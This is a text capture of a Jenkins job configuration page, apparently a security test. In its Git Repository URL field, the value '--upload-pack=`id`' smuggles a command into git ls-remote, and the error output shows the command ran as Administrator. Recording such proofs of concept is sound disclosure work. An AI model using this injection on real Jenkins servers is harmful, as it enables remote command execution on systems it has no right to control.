 Jenkins ceshi
General 源码管理 构建触发器 构建环境 构建 构建后操作
[纯文本] 预览
GitHub project
Throttle builds
丢弃旧的构建
参数化构建过程
关闭构建
在必要的时候并发构建
高级...
源码管理
无
Git
Repositories
Repository URL --upload-pack=`id`
Failed to connect to repository : Command "C:\Program Files\Git\cmd\git.exe ls-
remote -h --upload-pack=`id` HEAD" returned status code 128:
stdout:
stderr: `id` 'HEAD': uid=197108(Administrator): command not found
fatal: Could not read from remote repository.
Please make sure you have the correct access rights
and the repository exists.
Credentials - 无 - Add
保存 应用